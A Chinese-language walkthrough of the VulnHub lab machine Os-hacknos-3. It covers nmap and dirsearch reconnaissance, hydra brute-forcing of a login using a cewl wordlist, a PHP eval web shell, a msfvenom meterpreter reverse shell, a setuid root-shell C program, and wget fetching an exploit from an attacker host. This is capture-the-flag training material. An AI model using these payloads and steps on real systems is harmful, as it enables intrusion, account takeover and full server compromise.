vulnhub靶机 Os-hacknos-3

vulnhub靶机 Os-hacknos-3



1.nmap进行网络扫描,发现目标192.168.1.236(221 242为第一次做的ip跟236一样)为入侵目标靶机...



ifconfig

nmap -sn 192.168.1.0/24



nmap -sS -A -T5 192.168.1.236 -O



发现开启了80端口,那么去访问它



2.发现一个线索让我们去访问websec



使用dirsearch进行目录扫描

dirsearch -u http://192.168.1.242/

apt-get update

发现路径http://192.168.1.242/scripts/

、



3.先访问http://192.168.1.242/scripts/

发现第一个点击后返回网页根目录

选择访问http://192.168.1.242/websec发现一个博客





4.访问admin,发现一个后台登录



5.在http://192.168.1.242/websec/中获取可能的密码口令,使用cewl工具对其网站信息进行收集并制作成字典.

cewl http://192.168.1.242/websec/ > passwd.txt

cat passwd.txt



6.使用hydra爆破密码

hydra -l contact@hacknos.com -P passwd.txt 192.168.1.242 http-post-form "/websec/login:username=^USER^&password=^PASS^:Wrong email or password" -V



获得账号为contact@hacknos.com

密码为Securityx



7.使用该密码登录进入后台,发现文件上传点







在Content>>File Manager处进入tmp目录编辑.htaccess文件,将里面的内容全部删除点击Save并进入tmp/media_thumb/目录下上传一句话文件:

<?php @eval($_POST['z4pts']);?>



http://192.168.1.242/websec/tmp/media_thumb/test.php



8.使用蚁剑进行链接



并上传由msf生成的Shell文件

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.242 LPORT=1234 R > shell.php

chmod 777 shell.php



9.kali中启动msfconsole接受Shell反弹

msfconsole

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set LHOST 192.168.1.148(kali地址)

set LPORT 1234

10.在meterpreter下输入shell命令进入目标shell环境并执行以下命令进入bash环境...、

python -c 'import pty; pty.spawn("/bin/bash")'



11.编译以下程序源码并上传到靶机目录下,给于777权限并执行获取高权限...并拿去Flag...、

#include<stdio.h>

#include<unistd.h>

#include<sys/types.h>

int main()

{

setuid(0);

setgid(0);

system("/bin/bash");

return 0;

}

12.kali中操作

#目标靶机操作

wget http://192.168.1.159:8080/exp -O exp

ls

whoami

chmod 777 exp

cpulimit -l 100 -f ./exp

whoami

cd /root

ls

cat root.txt

【推荐】国内首个AI IDE,深度理解中文开发场景,立即下载体验Trae

【推荐】编程新体验,更懂你的AI,立即体验豆包MarsCode编程助手

【推荐】抖音旗下AI助手豆包,你的智能百科全书,全免费不限次数

【推荐】轻量又高性能的 SSH 工具 IShell:AI 加持,快人一步

· 开源Multi-agent AI智能体框架aevatar.ai,欢迎大家贡献代码

· Manus重磅发布:全球首款通用AI代理技术深度解析与实战指南

· 被坑几百块钱后,我竟然真的恢复了删除的微信聊天记录!

· 没有Manus邀请码?试试免邀请码的MGX或者开源的OpenManus吧

· 园子的第一款AI主题卫衣上架——"HELLO! HOW CAN I ASSIST YOU TODAY